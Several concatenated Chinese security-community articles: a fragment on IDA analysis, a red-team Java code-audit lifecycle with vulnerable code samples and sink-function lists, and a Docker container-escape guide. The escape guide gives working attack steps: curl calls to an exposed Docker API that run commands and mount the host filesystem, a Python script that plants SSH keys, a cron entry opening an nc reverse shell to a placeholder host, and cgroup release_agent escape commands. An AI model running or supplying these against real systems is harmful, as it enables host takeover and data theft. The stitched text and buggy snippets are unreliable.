在这种库函数链接的时候还发现有一些别名的现象,例如会生成多个 j_getenv_X (x
为数字)的符号。为了对全局的调用做分析,只能是手写脚本多一层向上的交叉引用,否则会出现较多遗漏。
参考资料
[1]<https://iphonedevwiki.net/index.php/Dyld_shared_cache>
[2]<https://www.hex-rays.com/products/ida/news/7_2/the_mac_rundown/>
* * * | 社区文章 |
# 红队java代码审计生命周期
@深信服-华南天玄攻防战队-KBAT
## 前言
红队java代码审计生命周期中常见的一些漏洞学习总结以及一些审计思路。
## 红队java代码审计生命周期
源码获取->审计环境配置->代码审计->poc&exp编写->后渗透利用->相关文档输出
## 源码获取
* 开源、二开(官网、github、码云)
* 相似站点批量扫备份文件
* 相似站点getshell打包
* 网盘搜索
* 咸鱼、淘宝、TG
* 云市场
* ......
## 审计环境
* idea
* vscode
* jdk8(按源码支持的)
* tomcat
* burp
* jd-gui
* .....
## 代码审计
### 快速代码审计
* 提取源码中的全部jsp,find /domain/ -name "*.jsp",提取出来后用路径直接去用burp批量跑目录(可换请求的方法,GET、POST),把返回200(根据网站情况)的路径提取出来,表示可以直接未认证访问;然后在跟进这些jsp代码,通过查找相关的sink函数,在去定位source是否可控,如果可控那么就形成一条污染链,在看是否需要绕过sanitizer。
* 通过提取web.xml里面的servlet-name路径,然后拼接路径直接去用burp批量跑目录(可换请求的方法,GET、POST),把返回200(根据网站情况)的路径提取出来,表示可以直接未认证访问,然后根据对应的servlet-name的servlet-class根据相关联的class代码(用idea可直接将.class逆向出来,比较完整;有些是引用jar包形式,可通过jd-gui进行逆向或者idea逆向出来源码审计)。同样的通过查找相关的sink函数,在去定位source是否可控,如果可控那么就形成一条污染链,在看是否需要绕过sanitizer。
* 通过批量提取js或者html里面的url接口和path路径。同样方法类似如上。
* 关键的sink函数定位。
### SpringBoot项目结构
一个简单的springboot项目结构如下
其中Java代码全部放在/src/main/java/目录下,资源文件在/src/main/resources/下
#### 代码结构
common/: 存放通用类,如工具类和通用返回结果
config/: 存放配置文件
controller/: 存放控制器,接收从前端传来的参数,对访问控制进行转发、各类基本参数校验或者不复用的业务简单处理等。
dao/: 数据访问层,与数据库进行交互,负责数据库操作,在Mybaits框架中存放自定义的Mapper接口
entity/: 存放实体类
interceptor/: 拦截器
service/:
存放服务类,负责业务模块逻辑处理。Service层中有两种类,一是Service,用来声明接口;二是ServiceImpl,作为实现类实现接口中的方法。
utils/: 存放工具类
NewBeeMallApplication.java: Spring Boot启动类
dto/: 存放数据传输对象(Data Transfer Object),如请求参数和返回结果
vo/: 视图对象(View Object)用于封装客户端请求的数据,防止部分数据泄漏,保证数据安全
constant/: 存放常量
filter/: 存放过滤器
component/: 存放组件
#### 资源目录结构
在src/main/resources下存放资源文件
mapper/: 存放Mybaits的mapper.xml文件
static/: 静态资源文件目录(Javascript、CSS、图片等),在这个目录中的所有文件可以被直接访问
templates/: 存放模版文件
application.properties: Spring Boot默认配置文件
META-INF/: 相当于一个信息包,目录中的文件和目录获得Java 2平台的认可与解释,用来配置应用程序、扩展程序、类加载器和服务
i18n/: 国际化文件的简称,来源是英文单词internationalization的首末字符i和n,18为中间的字符数
#### 其他结构
⚠️ Spring Boot无需配置
web.xml,但在其他Java项目中,web.xml是一个非常重要的文件,用来配置Servlet、Filter、Listener等。
pom.xml: maven的配置文件,记录项目信息、依赖信息、构建配置等
如果使用gradle进行自动化构建,则会存在build.gradle文件
### 请求传递流程
Java审计难上手的一大因素是Java一般都是大中型系统,架构相比于PHP开发的小系统会复杂很多,大型系统开发过程中难免出现不规范的编码习惯,再加上函数调用错综复杂,审计代码时光弄明白程序逻辑,理解程序员的编码习惯就要花费大量精力了。
首先弄明白请求流程的处理,知道用户请求内容会经过哪些代码才能理解程序处理逻辑,可以对我们后续的审计提供非常大的帮助。
用户的请求发送给服务器之后,中间件(案例项目使用的是Tomcat)会将请求解析发送给Spring的DispatcherServlet,DispatcherServlet的作用是分配请求,详细的过程我们暂时不深入。只需要知道中间件解析请求之后请求会经过Filter和Interceptor。Filter(过滤器)和Interceptor(拦截器)做的事很相似,但他们的触发时机不同,且Interceptor只在Spring中生效,它们可以用来对请求进行过滤字符、拦截、鉴权、日志记录等功能,简单说就是可以在参数进入应用前对其处理,做到全局的处理。
请求经过Filter和Interceptor之后会被DispatcherServlet分配到对应路径的Controller(控制器),文件名为ExampleController,Controller负责简单的逻辑处理和参数校验功能,之后调用Service。
Service主要负责业务模块逻辑处理。Service层中有两种类,一是接口类,文件名为ExampleService,用来声明接口;二是接口实现类,文件名为ExampleServiceImpl,作为实现类实现接口中的方法。实现的代码都在ExampleServiceImpl中。当Service涉及到数据库操作时就会调用Dao。
Dao主要负责数据库的操作,由于使用Mybatis作为ORM框架,只做中间传递的作用,所有SQL语句都是写在配置文件中的,配置文件名为ExampleMapper.xml,存放在src/main/resources/mapper中。
从用户请求到服务器处理的主要过程如下图所示(省略了DispatcherServlet):
为了更好理解,以「保存订单」功能为例,主要的请求流程如下图,不了解Spring请求传递的同学可以在代码中跟一遍请求流程,会加深请求传递的印象。
#### java项目分层
* 视图层(View 视图)
* 控制层(Controller、Action控制层)
* 服务层(Service)
* 业务逻辑层BO(business object)
* 实体层(entity 实体对象、VO(value)object)值对象、模型层(bean)
#### Servlet
* Servlet是在Java Web容器上运行的小程序
* Servlet3.0之前的版本都需要在web.xml中配置
* Spring MVC框架就是基于Servlet技术实现的
### sql注入漏洞
#### 成因
本质是将用户的输入当做代码执行,程序将用户的输入拼接到了sql语句中,改变原来sql语句的语义造成攻击。
#### **常见的一些例子**
DAO: 存在拼接的SQL语句
String sql="select * from user where id="+id
Hibernate框架
session.createQuery("from Book where title like '%" + userInput + "%' and published = true")
Mybatis框架
Select * from news where title like ‘%${title}%’
Select * from news where id in (${id}),
Select * from news where title =‘java’ order by ${time} asc
#### 审计方法
对于sql注入来讲,只要是与数据库存在交互的地方,应用程序对用户的输入没有进行有效的过滤,都有可能存在SQL注入漏洞。
在实际环境中 **,中间件漏洞的sql注入漏洞可能更多:**
* Mybatis框架中的like、in和order by语句。
* Hibernate框架中的createQuery()函数
快速定位相关sql语句上下文,查看是否有显式过滤机制。
#### 修复
* 参数化查询,使用java.sql.PreparedStatement来对数据库发起参数化查询。
stmt=conncetion.prepareStatement(sqlString);
stmt.setString(1,userName);
stmt.setString(2,itemName);
rs=stmt.executeQuery();
* 使用预编译能够预防绝大多数SQL注入, **java.sql.PreparedStatement代替java.sql.Statement** ,但对于order by后的不能用预编译进行处理,只能手动过滤。
String sqlString = "select * from db_user where username=? and password=?";
PreparedStatement stmt = connection.prepareStatement(sqlString);
stmt.setString(1, username);
stmt.setString(2, pwd);
ResultSet rs = stmt.executeQuery();
* Mybatis的SQL配置中,采用#变量名称
### XSS漏洞
#### 成因
网站与后端交互的输入输出没有做好过滤,导致攻击者可以插入恶意js语句进行攻击。根据后端代码不同 ,大致可以分为反射型、存储型、DOM型
举例:
@RequestMapping("/xss")
public ModelAndView xss(HttpServletRequest request,HttpServletResponse
response) throws ServletException,IOException{
String name = request.getParameter("name");
ModelAndView mav = new ModelAndView("mmc");
mav.getModel().put("uname", name);
return mav;
}
这里接收了用户输入的参数name,然后又直接输出到了页面,整个过程没有任何过滤,
#### **存储型**
根据已知的用户ID查询该用户的数据并显示在JSP页面上。如果存入的数据存在未经过滤的恶意js代码。就会造成xss攻击。
<% ...
Statement stmt = conn.createStatement();
ResultSet rs = stmt.executeQuery("select * from users where id =" + id);
String address = null;
if (rs != null) {
rs.next();
address = rs.getString("address");
}
%>
#### 审计方法
全局搜索用户的输入与输出,查找是否存在过滤。
#### 修复
* 配置全局过滤器web.xml
<filter>
<filter-name>XssSafe</filter-name>
<filter-class>XssFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>XssSafe</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
* 使用commons.lang包,主要提供了字符串查找、替换、分割、去空白、去掉非法字符等等操作。有几个函数可以用来过滤。
* StringEscapeUtils.escapeHtml(string),使用HTML实体,转义字符串中的字符。
* StringEscapeUtils.escapeJavaScript(string),使用JavaScript字符串规则转义字符串中的字符。
### XXE漏洞
#### 成因
XXE就是XML外部实体注入。当允许引用外部实体时,通过构造恶意内容,就可能导致任意文件读取、系统命令执行、内网端口探测、攻击内网网站等危害。
#### 审计方法
XML解析一般在导入配置、数据传输接口等场景会用到,xml解析器是否禁用外部实体。
全局搜索如下函数:
javax.xml.parsers.DocumentBuilder
javax.xml.stream.XMLStreamReader
org.jdom.input.SAXBuilder
org.jdom2.input.SAXBuilder
javax.xml.parsers.SAXParser
org.dom4j.io.SAXReader
org.xml.sax.XMLReader
javax.xml.transform.sax.SAXSource
javax.xml.transform.TransformerFactory
javax.xml.transform.sax.SAXTransformerFactory
javax.xml.validation.SchemaFactory
javax.xml.bind.Unmarshaller
javax.xml.xpath.XPathEx
#### 修复
* 使用白名单检验,例如上面的代码增加正则匹配
if (!Pattern.matches("[_a-bA-B0-9]+", user.getUserId()))
if (!Pattern.matches("[_a-bA-B0-9]+", user.getDescription()))
* 使用安全的XML库,使用dom4j来构建XML,dom4j会对文本数据域进行xml编码。
### SSRF漏洞
#### 成因
代码中提供了从其他服务器应用获取数据的功能但没有对目标地址做过滤与限制。
java的SSRF利用方式比较局限:
* 利用file协议任意文件读取。
* 利用http协议端口探测
#### _支持的一些协议:_
file ftp mailto http https jar netdoc
举例:
String url = request.getParameter("url");
String htmlContent;
try {
URL u = new URL(url);
//URL对象用openconnection()获得openConnection类对象。
URLConnection urlConnection = u.openConnection();
HttpURLConnection httpUrl = (HttpURLConnection) urlConnection;
BufferedReader base = new BufferedReader(new InputStreamReader(httpUrl.getInputStream(), "UTF-8"));
//用inputStream获取字节流然后使用InputStreamReader转化为字符流。
StringBuffer html = new StringBuffer();
while ((htmlContent = base.readLine()) != null) {
html.append(htmlContent);
}
漏洞代码四种情况
* Request
Request.Get(url).execute()
* openStream
URL u;
int length;
byte[] bytes = new byte[1024];
u = new URL(url);
inputStream = u.openStream();
* HttpClient
String url = "http://127.0.0.1";
CloseableHttpClient client = HttpClients.createDefault();
HttpGet httpGet = new HttpGet(url);
HttpResponse httpResponse;
try {
// 该行代码发起网络请求
httpResponse = client.execute(httpGet);
* URLConnection和HttpURLConnection
URLConnection urlConnection = url.openConnection();
HttpURLConnection urlConnection = url.openConnection();
#### 审计方法
只要是能够对外发起网络请求的地方,就有可能会出现SSRF漏洞。重点查找以下函数。
HttpClient.execute
HttpClient.executeMethod
HttpURLConnection.connect
HttpURLConnection.getInputStream
URL.openStream
* new URL():构造一个url对象
* openConnection():创建一个实例URLConncetion.
* getInputStream():获取URL的字节流
#### 修复
* 取URL的Host
* 取Host的IP
* 判断是否是内网IP,是内网IP直接return,不再往下执行
* 请求URL
* 如果有跳转,取出跳转URL,执行第1步
* 当判断完成最后会去请求URL
### 任意文件操作类漏洞
#### 成因
常见的一些java文件操作类的漏洞:任意文件的读取、下载、删除、修改,这类漏洞的成因基本相同,都是因为程序没有对文件和目录的权限进行严格控制,或者说程序没有验证请求的资源文件是否合法导致的。
举例:
#### **任意文件读取**
@GET
@Path("/images/{image}")
@Produces("images/*")
public Response getImage(@javax.ws.rs.PathParam("image") String image) {
File file = new File("resources/images/", image); //Weak point
if (!file.exists()) {
return Response.status(Status.NOT_FOUND).build();
}
return Response.ok().entity(new FileInputStream(file)).build();
}
def getWordList(value:String) = Action {
if (!Files.exists(Paths.get("public/lists/" + value))) {
NotFound("File not found")
} else {
val result = Source.fromFile("public/lists/" + value).getLines().mkString // Weak point
Ok(result)
}
}
#### **任意文件写入**
file file = new File(getExternalFilesDir(TARGET_TYPE), filename);
fos = new FileOutputStream(file);
fos.write(confidentialData.getBytes());
fos.flush();
#### 审计方法
全局搜索关键字或者方法
* FileInputStream
* getPath
* getAbsolutePath
* ServletFileUpload
排查程序的安全策略配置文件,查找permission Java.io.FilePermission,
**查看IO方案是否只对程序的绝对路径赋予读写权限。**
#### 修复方法
* 配置全局安全策略
* 使用File.getCanonicalPath()方法,该方法会对所有别名、快捷方式以及符号链接进行一致 地解析。特殊的文件名,例如“..”会被移除。
### 命令执行漏洞
#### 成因
服务端没有针对执行命令的函数进行过滤,导致攻击者可以提交恶意构造语句。java中常见如:Runtime.exec() Process
ProcessBuilder.start
#### 举例
Java中的命令执行离不开调用反射的机制,在实际的场景往往离不开反序列化的利用。
import java.io.*;
public class DirList {
public static void main(String[] args) {
String dir = System.getProperty(“dir”);
Process process = null;
InputStream istream = null;
try {
process = Runtime.getRuntime().exec("cmd.exe /c dir" + dir);
int result = process.waitFor();
if (result != 0) {
System.out.println("process error: " + result);
}
istream = (result == 0) ? process.getInputStream() : process.getErrorStream();
byte[] buffer = new byte[512];
while (istream.read(buffer) != -1) {
System.out.print(new String(buffer, “gb2312”));
}
} catch (IOException e1) {
e1.printStackTrace();
} catch (InterruptedException e2) {
e2.printStackTrace();
} finally {
if (istream != null) {
try {
istream.close();
} catch (IOException e) {
e.printStackTrace();
}
}
if (process != null) {
process.destroy();
}
}
}
}
上面的代码利用Runtime.exec()方法调用dir命令。
攻击者可以利用&符号执行多条命令,例如
java -Ddir="..\\ & whoami
#### 审计方法
RCE出现的原因和场景很多,以后慢慢学习~
服务端直接存在可执行函数(exec()等),且对传入的参数过滤不严格导致 RCE 漏洞
服务端不直接存在可执行函数(exec()等),且对传入的参数过滤不严格导致 RCE 漏洞
由表达式注入导致的RCE漏洞,常见的如:OGNL、SpEL、MVEL、EL、Fel、JST+EL等
由java后端模板引擎注入导致的 RCE 漏洞,常见的如:Freemarker、Velocity、Thymeleaf等
由java一些脚本语言引起的 RCE 漏洞,常见的如:Groovy、JavascriptEngine等
由第三方开源组件引起的 RCE 漏洞,常见的如:Fastjson、Shiro、Xstream、Struts2、weblogic等
审计的时候可以重点寻找:
* Runtime.exec()
* Process
* ProcessBuilder.start()
#### 修复
* 正则表达式匹配用户输入
if (!Pattern.matches("[0-9A-Za-z@.]+", dir)) {
### 反序列化漏洞
#### 成因
当输入的反序列化的数据可被用户控制,那么攻击者即可通过构造恶意输入,让反序列化产生非预期的对象,在此过程中执行构造的任意代码。
#### 审计方法
反序列化操作常常出现在 **导入模版文件、网络通信、数据传输、日志格式化存储或者数据库存储**
等业务功能处,在代码审计时可重点关注一些反序列化操作函数并判断输入是否可控。
* ObjectInputStream.readObject
* ObjectInputStream.readUnshared
* XMLDecoder.readObject
* XStream.fromXML
* 第三方jar包:ObjectMapper.readValue,jackson中的JSON.parseObject,fastjson中的api
#### 修复
* 升级服务端所依赖的可能被利用的jar包,包括JDK。
* 在执行反序列前对InputStream对象进行检查过滤
### 中间件漏洞
#### 成因
**中间件**
是提供系统软件和应用软件之间连接的软件,它将应用程序运行环境与操作系统隔离,从而实现应用程序开发者不必为更多系统问题忧虑,而直接关注该应用程序在解决问题上的能力
。容器就是中间件的一种。
java常见的中间件:
#### 审计方法
直接打开pom.xml文件查看其使用的中间件及其版本,然后到漏洞库里找漏洞即可。
#### 修复
及时更新项目使用的java中间件的版本。
### 业务逻辑漏洞
#### 成因
常见的业务逻辑漏洞主要是越权,分为平行越权和垂直越权。在javaweb的各个功能点中都可能存在越权漏洞。
主要原因还是因为程序没有对当前用户的权限进行严格控制,或者是后台没有判断当前用户id。
#### 审计方法
在每个request.getParameter("userid");之后查看是否有检验当前用户与要进行增删改查的用户。
#### 修复
获取当前登陆用户并校验该用户是否具有当前操作权限,并校验请求操作数据是否属于当前登陆用户,当前登陆用户标识不能从用户可控的请求参数中获取。
### 其他漏洞
#### ldap注入
就像sql,所有进入到ldap查询的语句都必须要保证安全。不幸的是,ldap没有像sql那样的预编译接口。所以,现在的主要防御方式是,在参数进入ladp查询之前对其进行严格的检验。
有漏洞的代码:
NamingEnumeration<SearchResult> answers = context.search("dc=People,dc=example,dc=com",
"(uid=" + username + ")", ctrls);
#### jndi注入
Java Naming and Directory
Interface,Java命名和目录接口,通过调用JNDI的API应用程序可以定位资源和其他程序对象,现在JNDI能访问的服务有:JDBC、LDAP、RMI、DNS、NIS、CORBA。
JNDI注入的关键是在用户进行远程方法调用时返回的stub是一个reference类型的对象,且用户本地CLASSPATH不存在该类字节码,导致用户需要加载reference类的字节码,直接返回恶意类字节码命令执行
JNDI中有绑定和查找的方法:
- bind:将第一个参数绑定到第二个参数的对象上面
- lookup:通过提供的名称查找对象
目标代码中调用了InitialContext.lookup(URI),且URI为用户可控;
攻击者控制URI参数为恶意的RMI服务地址,如:rmi://hacker_rmi_server//name;
攻击者RMI服务器向目标返回一个Reference对象,Reference对象中指定某个精心构造的Factory类;
目标在进行lookup()操作时,会动态加载并实例化Factory类,接着调用factory.getObjectInstance()获取外部远程对象实例;
攻击者可以在Factory类文件的构造方法、静态代码块、getObjectInstance()方法等处写入恶意代码,达到RCE的效果;
#### rmi反序列化
RMI的主要由三部分组成
1.RMI Registry 注册表:服务实例将被注册表注册到特定的名称中(可以理解为电话簿)
2.RMI Server 服务端
3.RMI Client 客户端:客户端通过查询注册表来获取对应名称的对象引用,以及该对象实现的接口
**关键类和函数**
ObjectOutputStream类的writeObject(Object obj)方法,将对象序列化成字符串数据
ObjectInputStream类的readObject(Object obj)方法,将字符串数据反序列化成对象
当然这些函数是rmi里面类会调用了,如果简单使用rmi还用不到这2个函数
**rmi协议的格式**
rmi://host:port/name
rmi 协议头
host 对方ip或域名 (不填默认本地)
port 对方服务的端口号 (不填默认1099)
name 对方服务的类名
所需要的API
java.rmi 客户端所需要的类、接口和异常
java.rmi.server 服务器端所需要的类、接口和异常
java.rmi.registry 注册表的创建查找。命名远程对象的类、接口和异常
#### 表达式注入
Spring使用动态值构建。应该严格检验源数据,以避免未过滤的数据进入到危险函数中。
关键sink函数
SpelExpressionParser
getValue
有漏洞的代码
<%@ taglib prefix="spring" uri="http://www.springframework.org/tags" %>
<spring:eval expression="${param.lang}" var="lang" />
<%@ taglib prefix="spring" uri="http://www.springframework.org/tags" %>
<spring:eval expression="'${param.lang}'=='fr'" var="languageIsFrench" />
解决方案:
<c:set var="lang" value="${param.lang}"/>
<c:set var="languageIsFrench" value="${param.lang == 'fr'}"/>
一个自动化搜索java敏感函数的脚本:[Cryin/JavaID: java source code static code analysis and
danger function identify prog (github.com)](https://github.com/Cryin/JavaID)
XXE:
"SAXReader",
"DocumentBuilder",
"XMLStreamReader",
"SAXBuilder",
"SAXParser",
"XMLReader",
"SAXSource",
"TransformerFactory",
"SAXTransformerFactory",
"SchemaFactory",
"Unmarshaller",
"XPathExpression"
JavaObjectDeserialization:
"readObject",
"readUnshared",
"Yaml.load",
"fromXML",
"ObjectMapper.readValue",
"JSON.parseObject"
SSRF:
"HttpClient",
"Socket",
"URL",
"ImageIO",
"HttpURLConnection",
"OkHttpClient"
"SimpleDriverDataSource.getConnection"
"DriverManager.getConnection"
FILE:
"MultipartFile",
"createNewFile",
"FileInputStream"
SPelInjection:
"SpelExpressionParser",
"getValue"
Autobinding:
"@SessionAttributes",
"@ModelAttribute"
URL-Redirect:
"sendRedirect",
"forward",
"setHeader"
EXEC:
"getRuntime.exec",
"ProcessBuilder.start",
"GroovyShell.evaluate"
## poc&exp编写
* 编写漏洞检测利用的脚本,不限于py、exe、jar等形式
* 批量检测脚本
* 适配内存马
## 后渗透利用
* 数据库配置文件位置、是否需要解密
* 数据库中业务攻击面获取(例如oa中管理员、用户账户密码等)
* 适配代理工具
* 主机敏感信息获取或进一步扩大利用
## 相关文档输出
* 完整漏洞细节及原理和复现文档
* 完整poc&exp工具利用文档
* 环境搭建到环境密码信息readme 使用文档
* 代码架构整理一份详细的组件分析,包括不限于使用框架,鉴权特性,风险点,整体路由,重要配置文件等
## 参考链接
<https://www.javasec.org/>
<https://xz.aliyun.com/t/3372>
<https://xz.aliyun.com/t/3460>
<https://xz.aliyun.com/t/3416>
<https://xz.aliyun.com/t/3358> | 社区文章 |
**作者:tom0li**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected]**
# 0x00 容器101
docker 启动的调用链如下:
docker-client -> dockerd -> docker-containerd -> docker-containerd-shim ->
runc(容器外) -> runc(容器内) -> containter-entrypoint
Docker利用Linux Namespace实现了操作系统级的资源隔离.
逃逸思路:
用户层: 用户配置不当
服务层: 容器服务自身缺陷
系统层: Linux内核漏洞
判断容器命令(不是全部适用)
systemd-detect-virt -c sudo readlink /proc/1/exe
# 0x01 用户配置不当导致隔离失效
前提:
root权限启动docker
主机上有镜像,或自己下载镜像
API版本大于1.5
查看client server 版本信息
## 0x01.1 docker.sock暴露到公网
### docker swarm简述
docker swarm是管理docker集群的工具。主从管理、默认通过2375端口通信。绑定了一个Docker Remote
API的服务,可以通过HTTP、Python、调用API来操作Docker。
起因
官方推荐启动方式如下
sudo docker daemon -H tcp://0.0.0.0:2375 -H unix:///var/run/docker.sock
按推荐启动,在没有其他网络访问限制的主机上使用,则会在公网暴漏端口。 官方使用指南如下
> AWS uses a "security group" to allow specific types of network traffic on
> your VPC network. The default security group’s initial set of rules deny all
> inbound traffic, allow all outbound traffic, and allow all traffic between
> instances.
说的是如果在AWS VPC 上使用的,禁止入站访问,不受影响。
Tip: 影响不只是2375端口,其他https 2376 port etc.
### 利用方法一 HTTP curl api
* * *
#### 在容器上获取 RCE
1)列出所有容器
第一步是获取主机上所有容器的列表.
Curl 命令:
curl -i -s -X GET http://<docker_host>:PORT/containers/json
响应:
HTTP/1.1 200 OK
Api-Version: 1.39
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.09.4 (linux)
Date: Thu, 04 Apr 2019 05:56:03 GMT
Content-Length: 1780
[
{
"Id":"a4621ceab3729702f18cfe852003489341e51e036d13317d8e7016facb8ebbaf",
"Names":["/another_container"],
"Image":"ubuntu:latest",
"ImageID":"sha256:94e814e2efa8845d95b2112d54497fbad173e45121ce9255b93401392f538499",
"Command":"bash",
"Created":1554357359,
"Ports":[],
"Labels":{},
"State":"running",
"Status":"Up 3 seconds",
"HostConfig":{"NetworkMode":"default"},
"NetworkSettings":{"Networks":
...
注意响应中的"Id"字段,因为下一个命令将会用到它。
2) 创建一个 exec 接下来,我们需要创建一个将在容器上执行的"exec"实例。你可以在此处输入要运行的命令。
请求中的以下项目需要在请求中进行更改:
Container ID Docker Host Port Cmd(我的示例中将 cat /etc/passwd)
POST /containers/<container_id>/exec HTTP/1.1
Host: <docker_host>:PORT
Content-Type: application/json
Content-Length: 188
{
"AttachStdin": true,
"AttachStdout": true,
"AttachStderr": true,
"Cmd": ["cat", "/etc/passwd"],
"DetachKeys": "ctrl-p,ctrl-q",
"Privileged": true,
"Tty": true
}
Curl 命令:
curl -i -s -X POST \
-H "Content-Type: application/json" \
--data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["cat", "/etc/passwd"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
http://<docker_host>:PORT/containers/<container_id>/exec
响应:
HTTP/1.1 201 Created
Api-Version: 1.39
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.09.4 (linux)
Date: Fri, 05 Apr 2019 00:51:31 GMT
Content-Length: 74
{"Id":"8b5e4c65e182cec039d38ddb9c0a931bbba8f689a4b3e1be1b3e8276dd2d1916"}
注意响应中的"Id"字段,因为下一个命令将会用到它。
3)启动 exec 现在创建了"exec",我们需要运行它。
你需要更改请求中的以下项目:
Exec ID Docker Host Port
POST /exec/<exec_id>/start HTTP/1.1
Host: <docker_host>:PORT
Content-Type: application/json
{
"Detach": false,
"Tty": false
}
Curl 命令:
curl -i -s -X POST \
-H 'Content-Type: application/json' \
--data-binary '{"Detach": false,"Tty": false}' \
http://<docker_host>:PORT/exec/<exec_id>/start
响应:
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.39
Docker-Experimental: false
Ostype: linux
Server: Docker/18.09.4 (linux)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
#### 接管主机
启动一个docker容器,主机的根目录安装到容器的一个卷上,这样就可以对主机的文件系统执行命令。由于本文中所讨论的漏洞允许你完全的控制API,因此可以控制docker主机。
注意:不要忘记更改dockerhost,port和containerID
1)下载 ubuntu 镜像
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/json' \
http://<docker_host>:PORT/images/create?fromImage=ubuntu&tag=latest
2)使用已安装的卷创建容器
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/json' \
--data-binary '{"Hostname": "","Domainname": "","User": "","AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Tty": true,"OpenStdin": true,"StdinOnce": true,"Entrypoint": "/bin/bash","Image": "ubuntu","Volumes": {"/hostos/": {}},"HostConfig": {"Binds": ["/:/hostos"]}}' \
http://<docker_host>:PORT/containers/create
3)启动容器
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/json' \
http://<docker_host>:PORT/containers/<container_ID>/start
至此,你可以利用代码执行漏洞对新容器运行命令。如果要对Host OS运行命令,请不要忘记添加chroot/hostos。
### 利用方法二 Docker python api
写入ssh密钥
# coding:utf-8
import docker
import socks
import socket
import sys
import re
#开启代理
socks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, '127.0.0.1', 1081)
#socks.set_default_proxy(socks.SOCKS5, '127.0.0.1', 1081)
socket.socket = socks.socksocket
ip = '172.16.145.165'
cli = docker.DockerClient(base_url='tcp://'+ip+':2375', version='auto')
#端口不一定为2375,指定version参数是因为本机和远程主机的API版本可能不同,指定为auto可以自己判断版本
image = cli.images.list()[0]
#读取生成的公钥
f = open('id_rsa_2048.pub', 'r')
sshKey = f.read()
f.close()
try:
cli.containers.run(
image=image.tags[0],
command='sh -c "echo '+sshKey+' >> /usr/games/authorized_keys"', #这里卡了很久,这是正确有效的写法,在有重定向时直接写命令是无法正确执行的,记得加上sh -c
volumes={'/root/.ssh':{'bind': '/usr/games', 'mode': 'rw'}}, #找一个基本所有环境都有的目录
name='test' #给容器命名,便于后面删除
)
except docker.errors.ContainerError as e:
print(e)
#删除容器
try:
container = cli.containers.get('test')
container.remove()
except Expection as e:
continue
计划任务(by P牛)
import docker
client = docker.DockerClient(base_url='http://your-ip:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc your-ip 21 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})
## 0x01.2 docker几个启动参数
以特权模式启动时,docker容器内拥有宿主机文件读写权限,可以通过写ssh密钥、计划任务等方式达到逃逸。
条件:
以--privileged 参数启动docker container。
获得docker container shell,比如通过蜜罐漏洞、业务漏洞等途径获得。
\--cap-add=SYS_ADMIN 启动时虽然有挂载权限,但没发直接获得资源去挂载,需要其他方法获得资源或其它思路才能利用。
\--net=host 启动时,绕过Network Namespace
\--pid=host 启动时,绕过PID Namespace
\--ipc=host 启动时,绕过IPC Namespace
\--volume /:/host 挂载主机目录到container
网络如果没其他配置,docker不添加网络限制参数,默认使用桥接网络,通过docker0可以访问host。
### \--privileged 利用
启动Docker容器。使用此参数时,容器可以完全访问所有设备,并且不受seccomp,AppArmor和Linux capabilities的限制。
查看磁盘文件: fdisk -l
新建目录以备挂载: mkdir /aa
将宿主机/dev/sda1目录挂载至容器内 /aa: mount /dev/sda1 /aa
即可写文件获取权限或数据
容器挂载宿主机目录,执行结果如下:
### \--cap-add=SYS_ADMIN 利用
前提:
在容器内root用户
容器必须使用SYS_ADMIN Linux capability运行
容器必须缺少AppArmor配置文件,否则将允许mount syscall
cgroup v1虚拟文件系统必须以读写方式安装在容器内部
思路: 我们需要一个cgroup,可以在其中写入notify_on_release文件(for enable cgroup
notifications),挂载cgroup控制器并创建子cgroup,创建/bin/sh进程并将其PID写入cgroup.procs文件,sh退出后执行release_agent文件。
步骤
# On the host
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
# In the container
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ls > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
写入output文件到宿主机截图如下
## 0x01.3 docker.sock暴露到容器内部
容器内部可以与docker deamon通信
* 案例:
https://offensi.com/2019/12/16/4-google-cloud-shell-bugs-explained-introduction/
https://offensi.com/2019/12/16/4-google-cloud-shell-bugs-explained-bug-2/
# 0x02 容器服务缺陷
## 0x02.1 runC cve-2019-5736
1.关于runC runC 管理容器的创建,运行,销毁等。
Docker 运行时通常会实现镜像创建和管理等功能。
runC官方功能描述如下
2.影响版本
平台或产品 | 受影响版本
---|---
Docker | Version < 18.09.2
runC | Version <= 1.0-rc6
3.runC利用链分析 代写
why 不使用runC init覆盖,因为CVE-2016-9962 patch。
As a side note, privileged Docker containers (before the new patch) could use the /proc/pid/exe of the runc init process to overwrite the runC binary. To be exact, the specific privileges required are SYS_CAP_PTRACE and disabling AppArmor.
4.复现环境快速搭建
* https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw/
### 利用方法一 Docker EXEC POC
* https://github.com/Frichetten/CVE-2019-5736-PoC/
循环等待 runC init的 PID -> open("/proc/pid/exe",O_RDONLY) -> execve()释放
runC的IO并覆盖runC二进制文件 -> execve()执行被覆盖 runC
